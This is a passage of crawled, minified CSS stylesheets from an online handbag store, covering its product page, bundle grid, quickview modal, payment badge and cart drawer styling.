0;font-weight:800}.go-product-wrapper{display:block!important}.go-product-section .collapsible-trigger-btn{font-size:16px}.page-content--product .page-width .cta-grid-item{padding:16px}.go-product-section .product-block--price.hide-desktop{margin-left:0}.go-product-section .page-content--product .page-width .product-single__meta .pdp-block-desc p{font-size:14px!important}}@media screen and (min-width: 679px){.go-product-wrapper.grid{padding-top:8px!important}}@media screen and (min-width: 1024px){.go-product-wrapper.grid{min-height:1200px;padding-top:24px!important}}.go-product-section .go-swatch-wrapper{display:flex;flex-wrap:wrap}.go-bundle-grid-item .grid-product__price.line-through .go-price-regular{text-decoration:line-through;color:#000!important}.go-bundle-grid-item .grid-product__price--savings{text-decoration:unset}.go-color-name-wrapper .color-name-title{font-weight:700}.go-product-section .go-swatch-wrapper .color-swatch.is-selected:before{content:"";position:absolute;border-radius:50%;border:2px solid #444444!important;visibility:hidden;box-shadow:inset 0 0 0 1px #fff!important}.go-product-section .color-swatch-color-name{display:none;text-transform:capitalize}.go-product-section .color-swatch-container{cursor:pointer;position:relative;display:inline-block}.go-product-section .color-swatch{border-radius:50%;position:relative}.go-product-section .color-swatch.is-selected{border:2px solid black!important;box-shadow:inset 0 0 0 1px #fff!important}.go-product-section .color-swatch-color-name.is-active{position:absolute;bottom:-24px;visibility:visible;z-index:10;border-radius:16px;padding:4px 8px;white-space:nowrap;text-align:left;transform:translate(-50%);font-size:10px;width:70px;top:100%;left:50%;display:flex;justify-content:center}@media screen and (max-width: 768px){.go-color-name-wrapper{margin-left:8px}}.go-product-wrapper.grid{display:flex;justify-content:space-around}.go-product-section .image-container{max-width:700px;min-height:1200px}.go-product-section .page-content--product .product-media-wrapper{position:relative;width:100%;opacity:1}.go-product-section .product-media-wrapper #product-thumbnails-carousel .slick-list{min-height:unset!important;width:calc(100% - 80px)}.go-product-section .product-media-wrapper #product-thumbnails-carousel{display:block!important;margin:0 40px;max-height:200px!important}.go-product-section .product-media-wrapper{display:block;width:calc(100% - 32px);max-width:100%;overflow:hidden}.go-product-section .product-mainimage{border-radius:8px}.go-product-section .product-media-wrapper #product-thumbnails-carousel{max-width:100vw;width:100%;overflow:hidden}.go-product-section .product-image-thumbnail.slick-slide.slick-current{border:1px solid gray;padding:1px}.go-product-section .product-image-thumbnail{border-radius:8px;margin:6px;width:auto;height:100%;min-height:90px}.go-product-section .hide-desktop,.go-product-section .hide-desktop.product-block--price{display:none!important}.go-product-section .hide-mobile:not(.product-block--price){display:block!important}.go-product-section #product-media-carousel{max-height:600px!important;opacity:0}@media screen and (max-width: 768px){.go-product-section .hide-mobile,.go-product-section .hide-mobile:not(.product-block--price){display:none!important}.go-product-section .hide-desktop,.go-product-section .hide-desktop.product-block--price{display:block!important}.go-product-section .product-image-thumbnail{margin:2px}.go-product-section .product-media-wrapper #product-thumbnails-carousel{margin:0}.go-product-section .product-media-wrapper #product-thumbnails-carousel .slick-list{width:100%}.go-product-section .page-content--product #product-media-carousel .slick-list,.go-product-section .page-content--product #product-media-carousel .flickity-viewport{min-height:100px}.go-product-section .go-featured-image.image-wrapper{width:100%;max-width:100%!important}.go-product-section .image-container{width:100%;min-height:unset;position:relative;display:block}}.go-product-section .go-feature-wrapper{display:grid;grid-template-columns:1fr 1fr;margin:0 0 16px}.sib-features .go-feature-wrapper{margin:0}.go-product-section .go-feature-icon--wrapper{display:flex;align-items:center;color:var(--go-accent-color);padding:3px 0}.go-product-section .go-feature-icon--wrapper .go-feature-icon{min-width:36px;height:36px}.go-product-section .go-feature-icon img{width:100%;height:100%}.go-product-section .go-feature-icon--wrapper .go-feature-icon{width:36px}.go-product-section .go-feature-icon--wrapper .go-feature-desc,.go-product-section .go-feature-icon--wrapper .go-feature-icon{display:flex;font-weight:700;align-items:center;margin:4px}.go-product .go-product.text-with-icons__blocks .text-with-icons__block{width:25%}.go-product .text-with-icons__block-icon .icon{width:50px}.go-product.text-with-icons__blocks{flex-direction:row;margin:24px 0 48px}.go-product .text-with-icons__block-title h3{font-family:poppins;font-size:18px;font-style:normal;font-weight:400;line-height:1em}@media screen and (max-width: 768px){.go-product-section .go-feature-wrapper{margin:32px 0}.go-product.text-with-icons__blocks{margin-top:0}.go-product.text-with-icons__blocks .text-with-icons__block{width:48%;padding:16px}.go-product .text-with-icons__blocks h3{font-size:14px}}.go-product-section .page-content--product .page-width .product-block{margin-top:unset;margin-bottom:8px}.go-product-section .collapsible-trigger-btn--borders .collapsible-trigger__icon{top:50%;transform:translateY(-50%);position:absolute}.go-product-section .collapsibles-wrapper--border-bottom{border:unset;border-bottom:1px solid #D9D9D9}.go-product-section .collapsible-trigger-btn--borders{border:unset;font-size:16px;color:#444!important}.go-product-section .collapsible-trigger-btn--borders+.collapsible-content .collapsible-content__inner{border:unset}.go-product-section .collapsible-trigger-btn--borders+.collapsible-content .collapsible-content__inner.italics{font-style:italic}.go-product-section .go-featured-image.image-wrapper{max-width:100%;min-height:600px;background-position:top;background-size:contain;background-repeat:no-repeat;margin:0 40px}.go-product-section .go-feat-image-header{font-size:26px;text-transform:uppercase;font-weight:600;font-family:poppins;margin:36px 40px 24px;color:var(--go-accent-color)}@media screen and (max-width: 768px){.go-product-section .go-featured-image.image-wrapper{min-height:300px}.go-product-section .go-featured-image.image-wrapper{width:90%;margin:0 auto}}.go-ugc-slider-container .slide{margin-right:4px;position:relative}.go-ugc-shop-now{display:none;width:70%;position:absolute;bottom:8%;left:50%;transform:translate(-50%);z-index:9;background:var(--go-accent-color);height:27px;color:#fff;font-size:11px;text-align:center;border-radius:20px;padding:2px;font-family:Poppins;align-items:center;justify-content:center;line-height:1.9}.go-ugc-slider-container .slide:hover .go-ugc-shop-now{display:flex}.go-ugc-shop-now span{color:#fff}.go-product-section .go-ugc-wrapper{margin-top:58px}.go-ugc-slider-container .slide img{border-radius:8px}.page-content--product .page-width .go-ugc-slider-container .slick-list{min-height:unset!important}@media screen and (max-width: 768px){.go-product-section .go-ugc-wrapper{margin-top:56px}}.go-hobo-columns h2,.look__heading{color:#26585f;font-family:Poppins;font-size:40px;font-style:normal;font-weight:900;line-height:64px;letter-spacing:3.2px;text-transform:uppercase}.go-hobo-columns .slick-track{display:flex}.go-hobo-columns .slick-track .grid__item{border-radius:8px}.go-hobo-columns .section-header{margin-bottom:0}.go-hobo-columns .go-columns-mobile-carousel{margin:24px 0;display:flex;justify-content:space-between}.go-hobo-columns .text-spacing,.go-hobo-columns .go-columns-mobile-carousel .grid__item{margin-bottom:0}.go-hobo-columns .go-columns-mobile-carousel .grid__item{width:31%;position:relative}.go-hobo-columns .grid__item{padding-left:unset}.page-width.text-columns-section.go-hobo-columns{margin:0 auto 80px}.go-hobo-columns .text-columns-overlay,.go-hobo-columns .text-columns-overlay h3{font-family:poppins!important}.go-hobo-columns .text-columns-overlay p,.go-hobo-columns .text-columns-overlay h3{font-size:14px;line-height:24px}.go-hobo-columns .section-header{margin:0 0 0 8px}.go-hobo-columns h2{font-family:Poppins;font-size:40px;font-style:normal;font-weight:900;line-height:64px;letter-spacing:3.2px;text-transform:uppercase}.go-hobo-columns .text-columns-overlay h3{font-size:24px;font-weight:600;text-transform:uppercase;line-height:1em;margin-bottom:0}.go-hobo-columns .image-wrap{border-radius:8px}.go-hobo-columns .go-columns-mobile-carousel:after{content:unset}@media screen and (max-width: 768px){.go-hobo-columns .go-columns-mobile-carousel .grid__item{width:100%;min-width:50px}.go-hobo-columns .go-columns-mobile-carousel{margin:0}.go-hobo-columns h2{font-size:24px;margin:24px 0;line-height:1em;letter-spacing:.1em}}@media screen and (max-width: 600px){.page-width.text-columns-section.go-hobo-columns .go-columns-mobile-carousel{position:relative;width:100%;display:block}}.go-hobo-img-txt img.background-media-text__image{object-fit:contain}.go-hobo-img-txt .background-media-text__container{position:relative;max-width:1420px;margin:0 auto}.go-hobo-img-txt .background-media-text__container img{border-radius:8px}.go-hobo-img-txt .hide-desktop{display:none}.go-hobo-img-txt.hide-mobile{display:block;position:relative!important}.go-hobo-product .bg-img-txt-section,.go-hobo-product .background-media-text{position:relative}.go-hobo-product .background-media-text__spacer{display:none}.go-hobo-product .bg-img-txt-section{margin-bottom:80px}@media screen and (max-width: 768px){.go-hobo-img-txt.hide-mobile{display:none}.go-hobo-img-txt .hide-desktop{display:block}}.go-addons-wrapper{margin-top:24px;opacity:0;min-height:400px}.go-addons-title{text-transform:uppercase;color:var(--go-accent-color);min-width:243px;max-width:300px;text-wrap:nowrap;padding:0 8px;height:24px;display:flex;align-items:center;border-radius:32px;border:1px solid var(--go-accent-color);margin:48px 0 16px 6%}.go-addons-title p{font-family:poppins;font-weight:600;font-size:12px;line-height:18px;text-align:center;width:100%;margin:0}.go-addons-wrapper svg.slick-arrow.slick-next{right:0}.go-addons-wrapper svg.slick-arrow.slick-prev{left:0}.page-content--product .page-width .go-addons-wrapper .slick-list{min-height:unset;width:90%;margin:0 auto}.product-block--go-upsell{display:flex;background:#f3f3f3;border-radius:15px;margin-top:58px}.go-upsell--image-container{min-width:33%}.go-upsell--image-container img{width:100%;border-radius:15px}.go-upsell--content-container{display:flex;flex-direction:column;justify-content:space-between}.page-content--product .product-block--go-upsell .go-upsell--content-container .go-upsell--copy{margin-top:8%;line-height:20px;width:90%}.go-upsell--copy span{line-height:inherit}.go-upsell-copy--p-title{font-weight:700}.go-upsell--link{margin-bottom:8%;color:var(--go-accent-color);font-weight:700;text-transform:uppercase}.go-upsell--link-copy{margin-right:20px}.go-upsell--link-icon svg{height:10px}.go-upsell--link-icon svg path{stroke:var(--go-accent-color);opacity:1;stroke-width:4}@media only screen and (max-width: 768px){.go-upsell--link-copy{margin-right:10px;font-size:11px}.go-upsell--link-icon svg{height:8px}.page-content--product .product-block--go-upsell .go-upsell--content-container .go-upsell--copy{width:100%}}@media only screen and (min-width: 769px){.go-product-wrapper{height:calc(100vh + 40vh - var(--announcement-height, 0px) - 1px)}.go-pdp-meta-wrapper{max-height:100%;overflow-y:hidden;width:350px;flex-shrink:0;border-left:1px solid var(--color-border)}.go-pdp-meta-wrapper .product-single__meta{padding-top:calc(var(--header-height) + 30px);overflow-y:auto;max-height:100%}}@media only screen and (min-width: 1200px){.go-pdp-meta-wrapper{width:480px}}.product-single__meta::-webkit-scrollbar{display:none}.product-single__meta{-ms-overflow-style:none;scrollbar-width:none}.slick-dots{display:none!important}
/*# sourceMappingURL=/cdn/shop/t/516/assets/go-custom-styles.css.map?v=15717931492423597351742927174 */


--- FILE ---
content_type: text/css
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/go-bundle-grid-item.css?v=166535995441037958291717689333
body_size: 556
content:
.go-bundle-grid-item{transition:transform .5s ease;transform:scale(.95)}.go-bundle-grid-item.slick-cloned .grid__image-ratio img{opacity:1}.go-bundle-grid-item .grid-product__content .style-column-label__container{opacity:0;transform:translateY(0);transition:opacity .25s ease,transform .25s ease-out;position:absolute;z-index:2;text-align:center;width:100%;height:28px;top:-15px;display:flex;justify-content:center}.go-bundle-grid-item .grid-product__content .style-column-label__container .style-column-label{width:112px;height:28px;border:solid 1px #26585F;border-radius:15px;background-color:#fff;z-index:2}.go-bundle-grid-item .grid-product__content .style-column-label__container .style-column-label .style-column-label__copy{font-size:13px;color:#26585f;font-weight:600}.go-bundle-grid-item .grid-product__content .grid-product__image-mask{border-top-left-radius:16px;border-top-right-radius:16px}.go-product-section .go-bundle-grid-item{background:transparent!important}.go-product-section .go-bundle-grid-item img{border-radius:16px 16px 0 0}.go-bundle-grid-item .grid-product__content .quick-product__btn{bottom:auto;top:15px;right:10px;left:auto;background:#26585f;border-radius:20px;display:flex;justify-content:center;gap:8px;width:25px;height:25px;transform:translateY(0);transition:opacity .25s ease transform .25s ease-out,width .5s ease;text-wrap:nowrap}.go-bundle-grid-item .grid-product__content .quick-product__btn .quick-product__label{font-size:12px;position:relative;top:-8.75px;width:0px;height:0px;opacity:0;transition:opacity .5s ease}.go-bundle-grid-item .grid-product__content .quick-product__btn .go-quick-icon{position:relative;top:-7.75px;right:-4px}.go-bundle-grid-item .grid-product__content:hover .quick-product__btn{opacity:0}.go-bundle-grid-item .grid-product__content .grid-product__info-container{background-color:#f8f8f8;padding:0 15px;border-bottom-left-radius:16px;border-bottom-right-radius:16px}.go-bundle-grid-item .grid-product__content .grid-product__info-container .title-container .title-wrapper{padding-top:15px}.go-bundle-grid-item .grid-product__content .grid-product__info-container .title-container .title-wrapper .title{font-size:14px;color:#26585f;text-transform:uppercase;font-family:poppins;font-weight:900}.go-bundle-grid-item .grid-product__content .grid-product__info-container .grid-product__price{font-size:13px}.go-bundle-grid-item .grid-product__content .grid-product__info-container:hover .quick-product__btn{opacity:0}.go-bundle-grid-item .grid-product__content .grid-product__info-container .swatches-container{padding:15px 0 5px}.go-bundle-grid-item .grid-product__content .grid-product__info-container .swatches-container .swatches-label-wrapper{padding-bottom:8px}.go-bundle-grid-item .grid-product__content .grid-product__info-container .swatches-container .swatches-label-wrapper .label{font-size:12px;font-weight:700;letter-spacing:1px;line-height:21px;text-transform:none}.go-bundle-grid-item .grid-product__content .grid-product__info-container .swatches-container .swatches-label-wrapper .current_color{font-weight:400;text-transform:capitalize;letter-spacing:normal}.go-bundle-grid-item .grid-product__content .grid-product__info-container .swatches-container .swatches-wrapper{display:flex;flex-wrap:wrap;gap:4px}.go-bundle-grid-item .grid-product__content .grid-product__info-container .swatches-container .swatches-wrapper .color-swatch-container{cursor:pointer}.go-bundle-grid-item .grid-product__content .grid-product__info-container .swatches-container .swatches-wrapper .color-swatch-color-name{display:none}.go-bundle-grid-item .grid-product__content .grid-product__info-container .swatches-container .swatches-wrapper .color-swatch{height:20px;width:20px;border-radius:18px;box-shadow:none;margin:0 2px 4px!important}.go-bundle-grid-item .grid-product__content .grid-product__info-container .swatches-container .swatches-wrapper .color-swatch:before{border-radius:18px;border:none}.go-bundle-grid-item .grid-product__content .grid-product__info-container .swatches-container .swatches-wrapper .color-swatch.active-swatch{box-shadow:0 0 0 1px var(--colorBorder)}.go-bundle-grid-item .grid-product__content .grid-product__info-container .swatches-container .swatches-wrapper .color-swatch.active-swatch:before{border:1px solid var(--colorBody)}.go-bundle-grid-item.slick-active .grid-product__content .quick-product__btn{opacity:1;display:none}.go-bundle-wrapper .go-bundle-grid-item.slick-active:not(.slick-center) .grid-product__content .quick-product__btn{opacity:0}.go-bundle-grid-item .grid-product__content .quick-product__btn:hover .go-quick-icon{right:0}.go-bundle-grid-item.slick-active .grid-product__content .quick-product__btn:hover{width:120px}.go-bundle-grid-item.slick-active .grid-product__content .quick-product__btn:hover .quick-product__label{display:block;width:90px;height:auto;opacity:1}.go-bundle-grid-item.slick-active .grid-product__content .style-column-label__container{opacity:1}.go-bundle-grid-item-atc--btn{width:100%;border-radius:32px;display:flex;align-items:center;justify-content:center;height:30px;transition:all .3s ease-in-out;border:1px solid var(--go-accent-color)}.go-bundle-grid-item-atc--text{color:var(--go-accent-color);text-transform:uppercase;font-size:13px;font-weight:600}.go-bundle-grid-item .grid-product__price{font-size:13px;font-family:Poppins;line-height:19px}.go-bundle-grid-item .grid-product__price span:not(.grid-product__price--original):not(.go-price-regular){color:#db7b35}.grid-product__price--original{color:#444}.go-bundle-grid-item-atc--btn:not([disabled]):hover{background-color:var(--go-accent-color)}.go-bundle-grid-item-atc--btn:not([disabled]):hover .go-bundle-grid-item-atc--text{color:#fff!important}.go-product-section .go-bundle-grid-item.grid__item.slick-slide{margin:0!important}.go-bundle-grid-item-atc--btn{margin:14px 0}.go-bundle-grid-item .grid-product__content .grid-product__info-container{min-height:160px;display:flex;flex-direction:column;justify-content:space-between}@media screen and (max-width: 768px){.go-addons-title{margin:32px 0 8px}.go-product-section .go-bundle-grid-item .grid-product__content .grid-product__info-container .grid-product__price,.go-bundle-grid-item .grid-product__content .style-column-label__container .style-column-label .style-column-label__copy,.go-product-section .go-bundle-grid-item .grid-product__content .grid-product__info-container .title-container .title-wrapper .title{font-size:12px}.go-product-section .go-bundle-grid-item .grid-product__content .grid-product__info-container{padding:0 8px}}.quickview-outer{opacity:.4;background-color:#444;position:fixed;z-index:30;width:100vw;height:100vw;top:0;left:0}.go-feature-wrapper{display:grid;grid-template-columns:1fr;margin:56px 0}.go-feature-icon--wrapper{display:flex;align-items:center;color:var(--go-accent-color);padding:6px 0}.go-feature-icon--wrapper .go-feature-icon{width:24px}.go-feature-icon--wrapper .go-feature-desc,.go-feature-icon--wrapper .go-feature-icon{display:flex;align-items:center;margin:4px}.go-product .go-product.text-with-icons__blocks .text-with-icons__block{width:25%}.go-product .text-with-icons__block-icon .icon{width:50px}.go-product.text-with-icons__blocks{flex-direction:row;margin:24px 0 48px}.go-product .text-with-icons__block-title h3{font-family:poppins;font-size:18px;font-style:normal;font-weight:400;line-height:1em}@media screen and (max-width: 768px){.go-feature-wrapper{margin:32px 0}.go-product.text-with-icons__blocks{margin-top:0}.go-product.text-with-icons__blocks .text-with-icons__block{width:48%;padding:16px}.go-product .text-with-icons__blocks h3{font-size:14px}}
/*# sourceMappingURL=/cdn/shop/t/516/assets/go-bundle-grid-item.css.map?v=166535995441037958291717689333 */


--- FILE ---
content_type: text/css
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/go-quickview.css?v=69629860631384708361746113231
body_size: 562
content:
.go-carousel-wrapper.qv-open .hobo-go-plp__quickview-container{opacity:1;padding:55px 45px 25px;margin:auto;z-index:60}.go-carousel-wrapper .hobo-go-plp__quickview-container{background:#fff;z-index:35;position:relative;padding:0;border:2px solid #26585F;border-radius:20px;max-width:1000px;margin:0;opacity:0;transition:opacity .5s ease,width .5s ease;position:fixed;top:50%;width:80%;min-height:80vh;max-height:90vh;min-width:80%;z-index:-5;left:50%;transform:translate(-50%,-50%)}.hobo-go-plp__quickview__close-x{position:absolute;top:-39px;right:-23px;border:none;background:transparent;z-index:50}.hobo-go-plp__quickview-content{display:flex;justify-content:space-between;z-index:inherit;height:100%;position:relative}.hobo-go-plp__quickview-image-thumbs-wrapper{width:10%}.hobo-go-plp__quickview-image-thumbs{width:100%;display:flex;flex-direction:column;height:100%;max-height:378px}.go-carousel-prev-qvm.slick-arrow{position:absolute;top:50%;left:0;z-index:99}.go-carousel-next-qvm.slick-arrow{position:absolute;top:50%;right:0;z-index:99}.hobo-go-plp__quickview-image-thumbs .slick-track .slick-slide{margin-bottom:35px}.hobo-go-plp__quickview-images-wrapper{position:relative;width:70%}.hobo-go-plp__quickview-images{width:92%;padding:0 4%;margin:0 auto}@media screen and (max-width: 768px){.hobo-go-plp__quickview-images-wrapper .slick-track{display:flex}.hobo-go-plp__quickview-images-wrapper{width:50%;max-width:378px}.hobo-go-plp__quickview-images{width:100%;max-width:378px;padding:unset;margin:unset}}.hobo-go-plp__quickview-inner-content{width:35%}.hobo-go-plp__prod-title span{font-family:Poppins;font-size:20px;font-weight:900;color:#26585f;letter-spacing:.6px;text-transform:uppercase}.hobo-go-plp__quickview-inner-content .quickview-only .go-feature-wrapper{margin:0 0 24px}.hobo-go-plp__quickview-inner-content .quickview-only .go-feature-icon--wrapper{padding:2px 0}.hobo-go-plp__quickview-inner-content .quickview-only .go-feature-wrapper .go-feature-desc{font-size:13px;font-weight:700;font-family:poppins}.hobo-go-plp__quickview-inner-content .quickview-only{display:flex!important}.quickview-only,.product-block.go-addons-wrapper span.sib-features.quickview-only,.product-single__meta .sib-features.quickview-only,.sib-features.quickview-only{display:none}.hobo-go-plp__prod-price{padding-bottom:2.5px}.hobo-go-plp__prod-price span,.hobo-go-plp__prod-price .grid-product__price{font-family:Poppins;font-size:16px;margin-top:0}.hobo-go-plp__prod-var-label{font-size:14px;padding-bottom:3px}.hobo-go-plp__prod-var-label span{font-family:Poppins;letter-spacing:1.2px;text-transform:capitalize}.hobo-go-plp__prod-var-label .hobo-go-plp__label-prefix{font-weight:700}.hobo-go-plp__prod-var-swatches{display:flex;padding:8px 0 24px;flex-wrap:wrap}.go-bundle-grid-item .grid-product__info-container{padding:0 16px 10px}.hobo-go-plp__prod-var-swatches .color-swatch-container{padding-right:8px;cursor:pointer;margin-bottom:4px}.hobo-go-plp__prod-var-swatches .color-swatch-color-name{display:none}.hobo-go-plp__prod-var-swatches .color-swatch{height:28px;width:28px;border-radius:18px;box-shadow:none}.hobo-go-plp__prod-var-swatches .color-swatch:before{border-radius:18px;border:none}.hobo-go-plp__prod-var-swatches .color-swatch.active-swatch{box-shadow:0 0 0 1px var(--colorBorder)}.hobo-go-plp__prod-var-swatches .color-swatch.active-swatch:before{border:1px solid var(--colorBody)}.hobo-go-plp__prod-desc-copy{font-family:Poppins;font-size:13px;font-weight:400;line-height:15.6px;color:#444}.hobo-go-plp__quickview-close{display:flex;justify-content:flex-end;z-index:11;position:relative}.hobo-go-plp__close-btn{background:#154e56;width:100%;border-radius:32px;height:40px;color:#fff;font-family:Poppins;letter-spacing:2px}.hobo-go-plp__quickview-images .slick-list{margin:0 auto}.hobo-go-plp__quickview-images .slick-slide,.hobo-go-plp__quickview-images .slick-list{max-width:700px}@media only screen and (max-width: 767px){.go-carousel-wrapper .hobo-go-plp__quickview-container{transition:left .2s ease;width:auto;height:auto;transform:unset;display:none}.go-carousel-wrapper.qv-open .hobo-go-plp__quickview-container{opacity:1;padding:5%;margin:auto;z-index:999;display:block;width:100%;position:fixed;overflow:auto;top:0;left:0;bottom:0;right:0;height:calc(100vh - 56px)}.go-carousel-wrapper.qv-open .hobo-go-plp__quickview-container:before{content:"";position:fixed;top:0;right:0;width:100%;height:100%;background-color:#fff;z-index:10}.go-carousel-wrapper .hobo-go-plp__quickview-images{transition:opacity .75s ease}.hobo-go-plp__quickview-content{flex-direction:column}.hobo-go-plp__quickview-images{display:flex;flex-direction:row;width:100%;max-height:350px;height:350px;min-width:85vw}.hobo-go-plp__quickview-images-wrapper .slick-list{max-height:80vh}.hobo-go-plp__quickview-images .slick-list{overflow-x:visible}.hobo-go-plp__quickview-images .slick-list::-webkit-scrollbar{display:none}.hobo-go-plp__quickview-images .slick-slide{min-width:50.5vw;margin-right:7px}.hobo-go-plp__quickview-image-thumbs-wrapper{display:none}.hobo-go-plp__quickview-inner-content{width:100%;padding-top:32px}.hobo-go-plp__quickview-images-wrapper{width:100%;max-width:unset}.hobo-go-plp__quickview-close{justify-content:center}.hobo-go-plp__close-btn{width:100%}.hobo-go-plp__close-btn{min-width:0px}.hobo-go-plp__quickview__close-x{top:4px;right:4px}}@media only screen and (max-width: 500px){.go-carousel-wrapper .hobo-go-plp__quickview-container{padding:22px 15px}}.go-product-copy .hobo-go-plp__prod-title span,.go-product-copy .hobo-go-plp__prod-desc-copy,.go-product-copy .hobo-go-plp__prod-var-label span,.go-product-copy .hobo-go-plp__prod-price span,.go-product-copy .hobo-go-plp__prod-price .grid-product__price,.go-product-copy .hobo-go-plp__quickview-inner-content .quickview-only .go-feature-wrapper .go-feature-desc{color:#000;font-family:unset}.go-product-copy .go-carousel-wrapper .hobo-go-plp__quickview-container{border:2px solid #000;border-radius:unset!important}.go-product-copy .hobo-go-plp__close-btn{font-family:unset!important;background:#000;border-radius:unset}
/*# sourceMappingURL=/cdn/shop/t/516/assets/go-quickview.css.map?v=69629860631384708361746113231 */


--- FILE ---
content_type: text/css
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/afterpay-shoppay.scss.css?v=138765291416029968531742927173
body_size: -342
content:
.afterpay-wrapper{position:relative;margin-bottom:10px;min-height:18px;display:flex;flex-wrap:wrap}.afterpay-wrapper shopify-payment-terms{display:none}.afterpay-wrapper p.afterpay-paragraph{margin:21px 0 0!important;font-size:9px!important}.afterpay-wrapper img.afterpay-logo{margin-top:-1px;width:65px!important}.afterpay-wrapper p.afterpay-paragraph:after{content:" or ";margin:0 4px 0 0;background:url(shoppay-final.png) no-repeat right center;background-size:70% 88%;padding-right:52px}@media screen and (max-width: 768px){.afterpay-wrapper{max-width:unset;min-height:unset}.afterpay-wrapper shopify-payment-terms{position:relative;bottom:unset;left:unset}p.afterpay-paragraph{font-size:9px!important}.afterpay-wrapper img.afterpay-logo{width:45px!important}}.CartDue-afterpay-wrapper span.afterpay-text3,.CartDue-afterpay-wrapper .afterpay-link{display:none!important}@media screen and (max-width: 767px){.CartDue-afterpay-wrapper .afterpay-paragraph,.CartDue-afterpay-wrapper .shoppaylogo{font-size:10px!important}}
/*# sourceMappingURL=/cdn/shop/t/516/assets/afterpay-shoppay.scss.css.map?v=138765291416029968531742927173 */


--- FILE ---
content_type: text/css
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/cart.scss.css?v=100532195196344695411758640150
body_size: 411
content:
@media only screen and (max-width: 768px){.drawer__close{position:absolute;right:30px}}#CartDrawerForm .gift-wrap-container .product-radios .variant input:checked+label,#CartPageForm .gift-wrap-container .product-radios .variant input:checked+label{margin-top:7px}#CartDrawerForm .gift-wrap-container label:last-child,#CartPageForm .gift-wrap-container label:last-child{font-family:Montserrat;font-size:10px;font-weight:500;line-height:17px;letter-spacing:.5px;text-align:left}#CartDrawerForm .add-gift-message-label,#CartPageForm .add-gift-message-label{font-family:Montserrat;font-size:10px;font-weight:500;line-height:17px;letter-spacing:.5px;text-align:left}#CartDrawerForm .gift-bag-property,#CartPageForm .gift-bag-property{text-transform:none;font-size:14px}.gift-wrap-container{width:100%}.gift-wrap-container .add-wrap-note{cursor:pointer;z-index:10}.no-gift-wrap{font-size:14px;margin-bottom:15px}.cart-note-container .product-radios .variant.active{border:none!important}.cart-note-container .product-radios textarea.active{border:1px solid #909090!important}.cart-note-container,.gift-wrap-container{display:flex;flex-wrap:wrap;margin:26px 0}.cart-note-container .product-radios,.gift-wrap-container .product-radios{display:flex;justify-content:space-between}.cart-note-container .product-radios .variant,.gift-wrap-container .product-radios .variant{display:flex;flex-wrap:wrap;align-items:center;position:relative}.cart-note-container .product-radios .variant input[type=radio],.gift-wrap-container .product-radios .variant input[type=radio]{visibility:hidden;display:none}.cart-note-container .product-radios .variant input+label,.gift-wrap-container .product-radios .variant input+label{position:relative;width:25px;height:20px}.cart-note-container .product-radios .variant input+label:before,.gift-wrap-container .product-radios .variant input+label:before{content:url(//www.hobobags.com/cdn/shop/t/516/assets/radio-rectangle-default.png?v=101981626409653518391664206688);margin-right:5px;bottom:0;position:absolute;width:25px;height:18px}.cart-note-container .product-radios .variant input:checked+label:before,.gift-wrap-container .product-radios .variant input:checked+label:before{content:url(//www.hobobags.com/cdn/shop/t/516/assets/radio-rectangle.png?v=165770068511030338241664206686);width:18px;height:18px;outline:1px solid #000;padding:1px 0 0 4px;position:static;display:block}.cart-note-container .product-radios .variant input:hover+label:before,.gift-wrap-container .product-radios .variant input:hover+label:before{content:url(//www.hobobags.com/cdn/shop/t/516/assets/radio-rectangle.png?v=165770068511030338241664206686)}.cart-note-container .product-radios+div,.gift-wrap-container .product-radios+div{width:100%}.cart-note-container label,.gift-wrap-container label{margin-bottom:0}.cart-note-container #CartNote,.cart-note-container #CartNoteDrawer,.gift-wrap-container #CartNote,.gift-wrap-container #CartNoteDrawer{height:0px;width:100%;transition:height .2s ease-in-out,opacity .2s ease-in-out;resize:none;opacity:0;min-height:unset;border:none;padding:0;font-size:14px;font-weight:325;line-height:22px;letter-spacing:0px;text-align:left}.cart-note-container #CartNote.active,.cart-note-container #CartNoteDrawer.active,.gift-wrap-container #CartNote.active,.gift-wrap-container #CartNoteDrawer.active{display:block;height:113px;opacity:1;border:1px solid #909090;padding:8px 10px;margin-bottom:10px}.cart-note-container #CartNote.active+.char-count,.cart-note-container #CartNoteDrawer.active+.char-count,.gift-wrap-container #CartNote.active+.char-count,.gift-wrap-container #CartNoteDrawer.active+.char-count{display:block}.cart-note-container #gift-message-label,.cart-note-container #mini-cart-gift-message-label,.gift-wrap-container #gift-message-label,.gift-wrap-container #mini-cart-gift-message-label{font-family:Montserrat;font-size:10px;font-weight:500;line-height:20px;letter-spacing:0px;text-align:left}.cart-note-container .char-count,.gift-wrap-container .char-count{display:none;float:right;margin-top:-30px;margin-right:5px;font-family:Montserrat;font-size:10px;font-weight:500;line-height:17px;letter-spacing:.5px;scrollbar-width:none;color:#878787}.cart-note-container .char-count.cart-drawer,.gift-wrap-container .char-count.cart-drawer{margin-left:auto;margin-bottom:10px;z-index:1}.gift-wrap-container .product-radios .variant input:checked+label:before{width:18px;height:18px;outline:1px solid #000;padding:4px 4px 2px;position:absolute}.cart-note-container .product-radios .variant input:checked+label:before{width:18px;height:18px;outline:1px solid #000;padding:2px 4px;position:absolute}.cart__item-sub.cart__item-row{justify-content:flex-end}.cart__item-sub{flex-wrap:wrap}.no-scroll{position:fixed;max-width:100vw}@media (max-width: 769px){.template-cart .section-header.text-center.cart-section-header{justify-content:center}}.template-cart .section-header .cart__continue-browsing{display:none}.template-cart .cart__page .cart__checkout-wrapper .cart__checkout{font-family:Montserrat}.template-cart .cart__page .cart-note-container{margin:0}.template-cart .cart__page .cart__item-row.cart__checkout-wrapper{margin-top:10px;margin-bottom:10px}.template-cart .cart__page .cart__item-sub.cart__item-row{justify-content:start}@media (max-width: 769px){.template-cart .cart__page .cart__item-sub.cart__item-row{justify-content:flex-end}}.template-cart .cart__page .CartDue-afterpay-wrapper .afterpay-paragraph{margin:0 0 5px;line-height:20px}@media (min-width: 769px){.template-cart .cart__page .CartDue-afterpay-wrapper .afterpay-paragraph{line-height:5px}}.template-cart .cart__page .CartDue-afterpay-wrapper .shoppaylogo{margin-bottom:5px;margin-top:-5px;font-size:12px;line-height:20px}@media (min-width: 769px){.template-cart .cart__page .CartDue-afterpay-wrapper .shoppaylogo{line-height:5px}}.template-cart .cart__page .cart-upsell-content .cart-upsell-slideshow .grid-product__link{padding-bottom:10px}.template-cart .cart__page .cart-upsell-content .cart-upsell-slideshow .upsell-atc{max-height:45px}.template-cart .cart__page .cart-upsell-content 